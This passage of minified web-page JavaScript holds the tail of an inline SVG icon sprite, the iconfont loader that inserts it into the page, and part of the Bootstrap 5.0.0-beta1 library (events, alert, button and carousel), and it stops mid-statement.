14.24999971-2.99999971c4.5-4.87500029 4.5-10.87499971 4.5-10.8749997s-0.74999971-42.37499971 18.74999971-48.375c19.50000029-5.625 44.25000029 40.5 70.50000058 58.87499941 19.87499971 13.5 34.875 10.50000029 34.875 10.50000029l70.49999971-1.125s36.74999971-2.25 19.125-31.1249997c-1.125-2.25-10.125-21.375-52.12500029-60.37500059z" fill="" ></path></symbol><symbol id="iconblog" viewBox="0 0 1024 1024"><path d="M563.07998848 365.16308975c12.43532181-11.53461456 18.65375519-27.66005515 18.6537552-48.38095665 0-38.01818848-24.87296104-57.03191757-74.61579324-57.03191757h-40.17803192v122.71402358h45.0562191c21.61851883 0 38.64466667-5.76730728 51.08385086-17.30114936zM415.0009365 739.70821572c-5.25901794 0-9.60496902 1.80218696-13.03785323 5.40656089-3.43288421 3.60360146-5.14932632 8.23150635-5.14932633 13.88216972v7.87539483c0 4.84960556 1.58203125 8.92132759 4.74763871 12.21362114 3.16483498 3.2938385 7.1817112 4.9392128 12.05217361 4.9392128 5.89090347 0 10.48172951-2.09032058 13.76861573-6.2732792 3.28688621-4.18141365 4.92994309-10.09935379 4.92994308-17.75304794 0-6.36211396-1.49705887-11.33454323-4.49194908-14.91728783-2.99566269-3.58119965-7.26822853-5.37334443-12.81924249-5.37334441zM556.11611557 739.70821572c-6.18444443 0-10.99233627 1.93582535-14.42599297 5.80747604-3.43211174 3.87087822-5.14932632 9.34387208-5.14932632 16.41820907 0 14.72725868 6.57377243 22.09127426 19.72131729 22.09127427 12.61067391 0 18.91716957-7.56331444 18.91716957-22.69148828 0.00077248-14.41749573-6.35361672-21.62547112-19.06316757-21.6254711zM653.47978783 739.70821572c-5.74567795 0-10.2870655 2.05864907-13.62184525 6.17362976-3.33632468 4.11575318-5.0041008 9.88924027-5.0041008 17.31968879 0 6.45249368 1.60675049 11.53615952 4.82102395 15.25022507 3.21350098 3.7156105 7.4737072 5.57264328 12.78216361 5.57264328 5.35634994 0 9.71388817-1.89024925 13.07415962-5.67306519 3.36027145-3.78127098 5.03963471-8.69808198 5.03963471-14.74966049v-6.474123c0-4.89440918-1.61988259-9.02097702-4.85733032-12.380476-3.23744773-3.3587265-7.31534958-5.03886223-12.23370552-5.03886222z" fill="#333333" ></path><path d="M512 128.94141388c-211.60672188 0-383.14819336 171.54147148-383.14819336 383.14819335s171.54147148 383.14819336 383.14819336 383.14819336 383.14819336-171.54147148 383.14819336-383.14819336-171.54147148-383.14819336-383.14819336-383.14819335z m-65.44495583 660.42311669c-6.62321091 7.47525215-15.41167259 11.21326447-26.36770247 11.21326445-10.03214836 0-17.60318756-3.55879783-22.71620752-10.67871094h-0.291996v8.87652398h-23.59296799V689.51966476h23.59296799v46.71858788h0.291996c6.18367195-8.72048378 14.99762535-13.08188438 26.44108773-13.08188439 10.17660142 0 18.15087319 3.2482624 23.92049789 9.74401475 5.77039718 6.49652481 8.65559578 15.46265602 8.65559578 26.89684868 0 12.2375679-3.31160545 22.09204673-9.93327141 29.56729889z m49.8139 9.41030502h-23.51958275V689.51966476h23.51958275v109.25517083z m91.00928306-8.94295692c-7.8406334 7.16394424-18.45600128 10.74514389-31.84687613 10.74514389-13.14754487 0-23.58060837-3.43751907-31.29841806-10.31178474-7.71780968-6.87426567-11.57632827-16.22895241-11.57632827-28.0648327 0-12.14718818 3.98056985-21.69113159 11.94170951-28.63183022 7.96191216-6.94069863 18.66225242-10.41220665 32.10256577-10.41220664 13.00077439 0 23.32337379 3.41511727 30.96934319 10.24535179 7.64442443 6.83023452 11.46740913 16.00725173 11.46740913 27.53105163 0 12.10315704-3.91954422 21.73593521-11.75940514 28.89910699z m106.49356842 0.80028534c0 13.70372773-4.27256585 24.26038742-12.81924247 31.66920662-8.54590416 7.40804673-20.85299492 11.11207009-36.92204476 11.11207008-10.90813637 0-19.57531929-1.4244461-26.00309372-4.27102089v-18.42046738c8.37518692 4.44869041 16.82375908 6.67419434 25.34571648 6.67419433 8.42385292 0 15.01075745-2.05864907 19.75762368-6.17362975 4.7476387-4.11575318 7.12223053-9.82280732 7.12223052-17.118845v-6.14041327h-0.36538123c-5.69778443 8.40994835-14.17030334 12.61453628-25.41832925 12.61453627-10.17814636 0-18.3223629-3.31392288-24.43264961-9.94485854-6.11105918-6.62939072-9.16620254-15.50514221-9.16620254-26.62957191 0-12.41369248 3.37108612-22.32533454 10.11634827-29.73338128 6.74294472-7.40881919 15.59474946-11.11284256 26.55000686-11.11284257 9.93327141 0 17.38380432 3.53716851 22.35159874 10.61150552h0.36538124v-8.80931853h23.51881027V790.63216401z m-37.80884743-153.28708649c-28.69826317 26.59403801-67.92151451 39.89067078-117.66280174 39.89067077H372.23588181V180.93060684h157.84160614c48.4018135 0 85.70932388 10.25230408 111.92407608 30.75845719 26.21011733 20.50538063 39.31672097 48.91628265 39.31672095 85.22729874 0 26.91384316-8.13417434 50.51839829-24.3940258 70.80903052-16.26371384 20.29526711-36.73356056 34.28326607-61.41417502 41.97249413v1.28153801c30.99406242 4.27565574 56.00684166 17.09103584 75.04606246 38.44845772 19.03535842 21.36205673 28.55458259 48.17007065 28.5545826 80.42095184 0 45.0724411-14.34951782 80.90297699-43.047781 107.49624253z" fill="#333333" ></path><path d="M579.43871689 479.54673005c-13.39396477-11.53461456-32.42932319-17.30192184-57.10993767-17.30192185h-55.38808823v136.17133141h56.24862672c23.91354561 0 42.61673928-6.19294167 56.10571861-18.58423234 13.48820686-12.38511086 20.23192405-29.58197593 20.23192406-51.58441543 0.00077248-20.93101502-6.69891357-37.1669197-20.08824349-48.70076179z" fill="#333333" ></path></symbol><symbol id="iconyes2" viewBox="0 0 1024 1024"><path d="M461.8 720.2c-7.6 0-14.9-3-20.2-8.4L284.4 554.7c-11.2-11.2-11.2-29.3 0-40.4 11.2-11.2 29.3-11.2 40.4 0l136.9 136.9L728 385c11.2-11.2 29.3-11.2 40.4 0 11.2 11.2 11.2 29.3 0 40.4L482 711.8c-5.3 5.4-12.6 8.4-20.2 8.4z"  ></path><path d="M512.1 891.2c-204.8 0-371.5-166.6-371.5-371.5s166.6-371.5 371.5-371.5S883.6 315 883.6 519.8 716.9 891.2 512.1 891.2z m0-700c-181.2 0-328.6 147.4-328.6 328.6s147.4 328.6 328.6 328.6S840.7 701 840.7 519.8 693.3 191.2 512.1 191.2z"  ></path></symbol><symbol id="iconUP1" viewBox="0 0 1024 1024"><path d="M242 357.8L510.60000001 626.3 779.2 357.8 823.4 402l-312.8 312.7L197.8 402z"  ></path></symbol><symbol id="iconmenu" viewBox="0 0 1024 1024"><path d="M247.5 510.3m-67.5 0a67.5 67.5 0 1 0 135 0 67.5 67.5 0 1 0-135 0Z"  ></path><path d="M509.6 510.3m-67.5 0a67.5 67.5 0 1 0 135 0 67.5 67.5 0 1 0-135 0Z"  ></path><path d="M771.7 510.3m-67.5 0a67.5 67.5 0 1 0 135 0 67.5 67.5 0 1 0-135 0Z"  ></path></symbol><symbol id="iconflashsale2" viewBox="0 0 1024 1024"><path d="M606 661.3m-111.2 0a111.2 111.2 0 1 0 222.4 0 111.2 111.2 0 1 0-222.4 0Z" fill="#EA3903" ></path><path d="M511.3 835.6c-140.3 0-254.4-114.1-254.4-254.4S371 326.8 511.3 326.8 765.7 441 765.7 581.3 651.6 835.6 511.3 835.6z m0-454.1c-110.1 0-199.7 89.6-199.7 199.7S401.2 781 511.3 781 711 691.4 711 581.3s-89.5-199.8-199.7-199.8z"  ></path><path d="M509.9 410.1l-79.5 223 59.6-22.7 21.3 142 81-218.7-63.9 25.5zM490.2 274.6h42.2v77.9h-42.2z"  ></path><path d="M447.998 280.566v-42.2h126.7v42.2z"  ></path></symbol><symbol id="iconkit-" viewBox="0 0 1024 1024"><path d="M671.5 399.63333334H512.9V228.13333334h158.6v171.5z m-142.7-15.8h126.9V243.93333334H528.8v139.9z"  ></path><path d="M646.5 243.93333334h-86.8v-72.3h86.8v72.3z m-70.9-15.8h55.1v-40.6h-55.1v40.6z"  ></path><path d="M352.6 391.53333334H664v454.2H352.6z" fill="#3386FF" ></path><path d="M672 853.63333334H344.7v-470H672v470z m-311.5-15.9h295.6V399.43333334H360.5v438.3zM635.2 186.53333334h-61v-62.8h61v62.8z m-45.1-15.9h29.3v-31.1h-29.3v31.1zM521.3 358.03333334h141.9v15.8H521.3z"  ></path><path d="M422.2 773.13333334c-8.8 0-15.8-7.1-15.8-15.8V472.03333334c0-8.8 7.1-15.8 15.8-15.8S438 463.33333334 438 472.03333334V757.33333334c0 8.7-7.1 15.8-15.8 15.8zM328.7 456.23333334h31.7v63.4h-31.7z"  ></path><path d="M328.7 552.83333334h31.7v31.7h-31.7z"  ></path></symbol><symbol id="iconjuice-" viewBox="0 0 1024 1024"><path d="M638.2 854.63333334H383.5c-13.1 0-23.8-10.7-23.8-23.8V489.93333334c0-48.2 39.3-87.5 87.5-87.5h127.4c48.2 0 87.5 39.3 87.5 87.5v340.9c0 13.1-10.7 23.8-23.9 23.8zM447.2 418.33333334c-39.5 0-71.6 32.1-71.6 71.6v340.9c0 4.4 3.6 7.9 7.9 7.9h254.7c4.4 0 7.9-3.6 7.9-7.9V489.93333334c0-39.5-32.1-71.6-71.6-71.6H447.2z"  ></path><path d="M591.9 415.83333334H424.8v-40.7h167.1v40.7z m-151.2-15.9H576v-8.9H440.7v8.9z"  ></path><path d="M612.8 387.83333334h-209V252.53333334h209v135.3z m-193-15.9H597V268.43333334H419.8v103.5z"  ></path><path d="M550.2 262.73333334H463V167.33333334c0-23.2 18.9-42.1 42.1-42.1h2.9c23.2 0 42.1 18.9 42.1 42.1v95.4zM479 246.83333334h55.3v-79.4c0-14.4-11.8-26.2-26.2-26.2h-2.9c-14.4 0-26.2 11.8-26.2 26.2v79.4z"  ></path><path d="M367.6 544.43333334h286.5v302.2H367.6z" fill="#FFAA3B" ></path><path d="M662.1 854.63333334H359.7V536.53333334h302.4v318.1z m-286.5-15.9h270.6V552.43333334H375.6v286.3z"  ></path><path d="M506.7 767.73333334c-17.6 0-31.8-14.3-31.8-31.8V402.43333334h63.7v333.4c-0.1 17.6-14.4 31.9-31.9 31.9zM490.8 418.33333334v317.5c0 8.8 7.1 15.9 15.9 15.9s15.9-7.1 15.9-15.9V418.33333334h-31.8z"  ></path></symbol><symbol id="iconmod" viewBox="0 0 1024 1024"><path d="M419.9 788.49999999c-8.6 0-15.6-7-15.6-15.6V491.39999999c0-8.6 7-15.6 15.6-15.6s15.6 7 15.6 15.6v281.5c0.1 8.6-6.9 15.6-15.6 15.6zM665.9 401.59999999H509.5v-56.4h156.4v56.4zM525.2 385.99999999h125.1v-25.2H525.2V385.99999999z"  ></path><path d="M351.3 393.59999999h307.4v448.2H351.3z" fill="#0BB58D" ></path><path d="M666.4 849.59999999h-323V385.79999999h323v463.8zM359.1 833.99999999h291.7V401.39999999H359.1V833.99999999z"  ></path><path d="M419.9 780.69999999c-8.6 0-15.6-7-15.6-15.6V483.59999999c0-8.6 7-15.6 15.6-15.6s15.6 7 15.6 15.6v281.5c0.1 8.6-6.9 15.6-15.6 15.6zM327.6 473.39999999h31.3V535.99999999h-31.3z"  ></path><path d="M327.6 568.69999999h31.3V599.99999999h-31.3z"  ></path></symbol></svg>',(t=>{var e=(n=(n=document.getElementsByTagName("script"))[n.length-1]).getAttribute("data-injectcss"),n=n.getAttribute("data-disable-injectsvg");if(!n){var i,o,a,c,r;if(e&&!t.__iconfont__svg__cssinject__){t.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(e){console&&console.log(e)}}i=function(){var e,n=document.createElement("div");n.innerHTML=t._iconfont_svg_string_4694513,(n=n.getElementsByTagName("svg")[0])&&(n.setAttribute("aria-hidden","true"),n.style.position="absolute",n.style.width=0,n.style.height=0,n.style.overflow="hidden",n=n,(e=document.body).firstChild?function(t,e){e.parentNode.insertBefore(t,e)}(n,e.firstChild):e.appendChild(n))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(i,0):(o=function(){document.removeEventListener("DOMContentLoaded",o,!1),i()},document.addEventListener("DOMContentLoaded",o,!1)):document.attachEvent&&(a=i,c=t.document,r=!1,function t(){try{c.documentElement.doScroll("left")}catch(e){return void setTimeout(t,50)}l()}(),c.onreadystatechange=function(){"complete"==c.readyState&&(c.onreadystatechange=null,l())})}function l(){r||(r=!0,a())}})(window),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,function(){"use strict";function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function e(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}var o,a,c=function(t){do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t},r=function(t){var e=t.getAttribute("data-bs-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():null}return e},l=function(t){var e=r(t);return e&&document.querySelector(e)?e:null},s=function(t){var e=r(t);return e?document.querySelector(e):null},h=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=Number.parseFloat(n),a=Number.parseFloat(i);return o||a?(n=n.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(n)+Number.parseFloat(i))):0},p=function(t){t.dispatchEvent(new Event("transitionend"))},d=function(t){return(t[0]||t).nodeType},u=function(t,e){var n=!1,i=e+5;t.addEventListener("transitionend",function e(){n=!0,t.removeEventListener("transitionend",e)}),setTimeout(function(){n||p(t)},i)},f=function(t,e,n){Object.keys(n).forEach(function(i){var o,a=n[i],c=e[i],r=c&&d(c)?"element":null==(o=c)?""+o:{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(a).test(r))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+r+'" but expected type "'+a+'".')})},m=function(t){if(!t)return!1;if(t.style&&t.parentNode&&t.parentNode.style){var e=getComputedStyle(t),n=getComputedStyle(t.parentNode);return"none"!==e.display&&"none"!==n.display&&"hidden"!==e.visibility}return!1},v=function(){return function(){}},g=function(t){return t.offsetHeight},y=function(){var t=window.jQuery;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},b=function(t){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()},F="rtl"===document.documentElement.dir,z=(o={},a=1,{set:function(t,e,n){void 0===t.bsKey&&(t.bsKey={key:e,id:a},a++),o[t.bsKey.id]=n},get:function(t,e){if(!t||void 0===t.bsKey)return null;var n=t.bsKey;return n.key===e?o[n.id]:null},delete:function(t,e){if(void 0!==t.bsKey){var n=t.bsKey;n.key===e&&(delete o[n.id],delete t.bsKey)}}}),M=function(t,e,n){z.set(t,e,n)},w=function(t,e){return z.get(t,e)},_=/[^.]*(?=\..*)\.|.*/,x=/\..*/,C=/::\d+$/,E={},B=1,H={mouseenter:"mouseover",mouseleave:"mouseout"},L=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function D(t,e){return e&&e+"::"+B++||t.uidEvent||B++}function T(t){var e=D(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function A(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0,a=i.length;o<a;o++){var c=t[i[o]];if(c.originalHandler===e&&c.delegationSelector===n)return c}return null}function S(t,e,n){var i="string"==typeof e,o=i?n:e,a=t.replace(x,""),c=H[a];return c&&(a=c),L.has(a)||(a=t),[i,o,a]}function k(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var a=S(e,n,i),c=a[0],r=a[1],l=a[2],s=T(t),h=s[l]||(s[l]={}),p=A(h,r,c?n:null);if(p)p.oneOff=p.oneOff&&o;else{var d=D(r,e.replace(_,"")),u=c?function(t,e,n){return function i(o){for(var a=t.querySelectorAll(e),c=o.target;c&&c!==this;c=c.parentNode)for(var r=a.length;r--;)if(a[r]===c)return o.delegateTarget=c,i.oneOff&&O.off(t,o.type,n),n.apply(c,[o]);return null}}(t,n,i):function(t,e){return function n(i){return i.delegateTarget=t,n.oneOff&&O.off(t,i.type,e),e.apply(t,[i])}}(t,n);u.delegationSelector=c?n:null,u.originalHandler=r,u.oneOff=o,u.uidEvent=d,h[d]=u,t.addEventListener(l,u,c)}}}function j(t,e,n,i,o){var a=A(e[n],i,o);a&&(t.removeEventListener(n,a,Boolean(o)),delete e[n][a.uidEvent])}var O={on:function(t,e,n,i){k(t,e,n,i,!1)},one:function(t,e,n,i){k(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=S(e,n,i),a=o[0],c=o[1],r=o[2],l=r!==e,s=T(t),h=e.startsWith(".");if(void 0===c){h&&Object.keys(s).forEach(function(n){!function(t,e,n,i){var o=e[n]||{};Object.keys(o).forEach(function(a){if(a.includes(i)){var c=o[a];j(t,e,n,c.originalHandler,c.delegationSelector)}})}(t,s,n,e.slice(1))});var p=s[r]||{};Object.keys(p).forEach(function(n){var i=n.replace(C,"");if(!l||e.includes(i)){var o=p[n];j(t,s,r,o.originalHandler,o.delegationSelector)}})}else{if(!s||!s[r])return;j(t,s,r,c,a?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=y(),a=e.replace(x,""),c=e!==a,r=L.has(a),l=!0,s=!0,h=!1,p=null;return c&&o&&(i=o.Event(e,n),o(t).trigger(i),l=!i.isPropagationStopped(),s=!i.isImmediatePropagationStopped(),h=i.isDefaultPrevented()),r?(p=document.createEvent("HTMLEvents")).initEvent(a,l,!0):p=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(function(t){Object.defineProperty(p,t,{get:function(){return n[t]}})}),h&&p.preventDefault(),s&&t.dispatchEvent(p),p.defaultPrevented&&void 0!==i&&i.preventDefault(),p}},N=function(){function t(t){t&&(this._element=t,M(t,this.constructor.DATA_KEY,this))}return t.prototype.dispose=function(){var t,e;t=this._element,e=this.constructor.DATA_KEY,z.delete(t,e),this._element=null},t.getInstance=function(t){return w(t,this.DATA_KEY)},e(t,null,[{key:"VERSION",get:function(){return"5.0.0-beta1"}}]),t}(),V="alert",P=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.close=function(t){var e=t?this._getRootElement(t):this._element,n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},o._getRootElement=function(t){return s(t)||t.closest(".alert")},o._triggerCloseEvent=function(t){return O.trigger(t,"close.bs.alert")},o._removeElement=function(t){var e=this;if(t.classList.remove("show"),t.classList.contains("fade")){var n=h(t);O.one(t,"transitionend",function(){return e._destroyElement(t)}),u(t,n)}else this._destroyElement(t)},o._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),O.trigger(t,"closed.bs.alert")},n.jQueryInterface=function(t){return this.each(function(){var e=w(this,"bs.alert");e||(e=new n(this)),"close"===t&&e[t](this)})},n.handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.alert"}}]),n}(N);O.on(document,"click.bs.alert.data-api",'[data-bs-dismiss="alert"]',P.handleDismiss(new P)),b(function(){var t=y();if(t){var e=t.fn[V];t.fn[V]=P.jQueryInterface,t.fn[V].Constructor=P,t.fn[V].noConflict=function(){return t.fn[V]=e,P.jQueryInterface}}});var I=function(t){function n(){return t.apply(this,arguments)||this}return i(n,t),n.prototype.toggle=function(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))},n.jQueryInterface=function(t){return this.each(function(){var e=w(this,"bs.button");e||(e=new n(this)),"toggle"===t&&e[t]()})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.button"}}]),n}(N);function R(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()})}O.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',function(t){t.preventDefault();var e=t.target.closest('[data-bs-toggle="button"]'),n=w(e,"bs.button");n||(n=new I(e)),n.toggle()}),b(function(){var t=y();if(t){var e=t.fn.button;t.fn.button=I.jQueryInterface,t.fn.button.Constructor=I,t.fn.button.noConflict=function(){return t.fn.button=e,I.jQueryInterface}}});var W={setDataAttribute:function(t,e,n){t.setAttribute("data-bs-"+q(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes:function(t){if(!t)return{};var e={};return Object.keys(t.dataset).filter(function(t){return t.startsWith("bs")}).forEach(function(n){var i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=R(t.dataset[n])}),e},getDataAttribute:function(t,e){return R(t.getAttribute("data-bs-"+q(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}}},Q={matches:function(t,e){return t.matches(e)},find:function(t,e){var n;return void 0===e&&(e=document.documentElement),(n=[]).concat.apply(n,Element.prototype.querySelectorAll.call(e,t))},findOne:function(t,e){return void 0===e&&(e=document.documentElement),Element.prototype.querySelector.call(e,t)},children:function(t,e){var n;return(n=[]).concat.apply(n,t.children).filter(function(t){return t.matches(e)})},parents:function(t,e){for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.parentNode;return n},prev:function(t,e){for(var n=t.previousElementSibling;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next:function(t,e){for(var n=t.nextElementSibling;n;){if(this.matches(n,e))return[n];n=n.nextElementSibling}return[]}},Z="carousel",U={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},$={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},X={TOUCH:"touch",PEN:"pen"},Y=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._items=null,i._interval=null,i._activeElement=null,i._isPaused=!1,i._isSliding=!1,i.touchTimeout=null,i.touchStartX=0,i.touchDeltaX=0,i._config=i._getConfig(n),i._indicatorsElement=Q.findOne(".carousel-indicators",i._element),i._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,i._pointerEvent=Boolean(window.PointerEvent),i._addEventListeners(),i}i(o,t);var a=o.prototype;return a.next=function(){this._isSliding||this._slide("next")},a.nextWhenVisible=function(){!document.hidden&&m(this._element)&&this.next()},a.prev=function(){this._isSliding||this._slide("prev")},a.pause=function(t){t||(this._isPaused=!0),Q.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(p(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},a.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},a.to=function(t){var e=this;this._activeElement=Q.findOne(".active.carousel-item",this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)O.one(this._element,"slid.bs.carousel",function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=t>n?"next":"prev";this._slide(i,this._items[t])}},a.dispose=function(){t.prototype.dispose.call(this),O.off(this._element,".bs.carousel"),this._items=null,this._config=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},a._getConfig=function(t){return t=n({},U,t),f(Z,t,$),t},a._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&this.prev(),e<0&&this.next()}},a._addEventListeners=function(){var t=this;this._config.keyboard&&O.on(this._element,"keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&(O.on(this._element,"mouseenter.bs.carousel",function(e){return t.pause(e)}),O.on(this._element,"mouseleave.bs.carousel",function(e){return t.cycle(e)})),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()},a._addTouchEventListeners=function(){var t=this,e=function(e){t._pointerEvent&&X[e.pointerType.toUpperCase()]?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&X[e.pointerType.toUpperCase()]&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};Q.find(".carousel-item img",this._element).forEach(function(t){O.on(t,"dragstart.bs.carousel",function(t){return t.preventDefault()})}),this._pointerEvent?(O.on(this._element,"pointerdown.bs.carousel",function(t){return e(t)}),O.on(this._element,"pointerup.bs.carousel",function(t){return n(t)}),this._element.classList.add("pointer-event")):(O.on(this._element,"touchstart.bs.carousel",function(t){return e(t)}),O.on(this._element,"touchmove.bs.carousel",function(e){return function(e){e.touches&&e.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.touches[0].clientX-t.touchStartX}(e)}),O.on(this._element,"touchend.bs.carousel",function(t){return n(t)}))},a._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.key){case"ArrowLeft":t.preventDefault(),this.prev();break;case"ArrowRight":t.preventDefault(),this.next()}},a._getItemIndex=function(t){return this._items=t&&t.parentNode?Q.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)},a._getItemByDirection=function(t,e){var n="next"===t,i="prev"===t,o=this._getItemIndex(e),a=this._items.length-1;if((i&&0===o||n&&o===a)&&!this._config.wrap)return e;var c=(o+("prev"===t?-1:1))%this._items.length;return-1===c?this._items[this._items.length-1]:this._items[c]},a._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(Q.findOne(".active.carousel-item",this._element));return O.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:i,to:n})},a._setActiveIndicatorElement=function(t){if(this._indicatorsElement){for(var e=Q.find(".active",this._indicatorsElement),n=0;n<e.length;n++)e[n].classList.remove("active");var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&i.classList.add("active")}},a._updateInterval=function(){var t=this._activeElement||Q.findOne(".active.carousel-item",this._element);if(t){var e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}},a._slide=function(t,e){var n,i,o,a=this,c=Q.findOne(".active.carousel-item",this._element),r=this._getItemIndex(c),l=e||c&&this._getItemByDirection(t,c),s=this._getItemIndex(l),p=Boolean(this._interval);if("next"===t?(n="carousel-item-start",i="carousel-item-next",o="left"):(n="carousel-item-end",i="carousel-item-prev",o="right"),l&&l.classList.contains("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).defaultPrevented&&c&&l){if(this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(l),this._activeElement=l,this._element.classList.contains("slide")){l.classList.add(i),g(l),c.classList.add(n),l.classList.add(n);var d=h(c);O.one(c,"transitionend",function(){l.classList.remove(n,i),l.classList.add("active"),c.classList.remove("active",i,n),a._isSliding=!1,setTimeout(function(){O.trigger(a._element,"slid.bs.carousel",{relatedTarget:l,direction:o,from:r,to:s})},0)}),u(c,d)}else c.classList.remove("active"),l.classList.add("active"),this._isSliding=!1,O.trigger(this._element,"slid.bs.carousel",{relatedTarget:l,direction:o,from:r,to:s});p&&this.cycle()}},o.carouselInterface=function(t,e){var i=w(t,"bs.carousel"),a=n({},U,W.getDataAttributes(t));"object"==typeof e&&(a=n({},a,e));var c="string"==typeof e?e:a.slide;if(i||(i=new o(t,a)),"number"==typeof e)i.to(e);else if("string"==typeof c){if(void 0===i[c])throw new TypeError('No method named "'+c+'"');i[c]()}else a.interval&&a.ride&&(i.pause(),i.cycle())},o.jQueryInterface=function(t){return this.each(function(){o.carouselInterface(this,t)})},o.dataApiClickHandler=function(t){var e=s(this);if(e&&e.classList.contains("carousel")){var i=n({},W.getDataAttributes(e),W.getDataAttributes(this)),a=this.getAttribute("data-bs-slide-to");a&&(i.interval=!1),o.carouselInterface(e,i),a&&w(e,"bs.carousel").to(a),t.preventDefault()}},e(o,null,[{key:"Default",get:function(){return U}},{key:"DATA_KEY",get:function(){return"bs.carousel"}}]),o}(N);O.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Y.dataApiClickHandler),O.on(window,"load.bs.carousel.data-api",function(){for(var t=Q.find('[data-bs-ride="carousel"]'),e=0,n=t.length;e<n;e++)Y.carouselInterface(t[e],w(t[e],"bs.carousel"))}),b(function(){var t=y();if(t){var 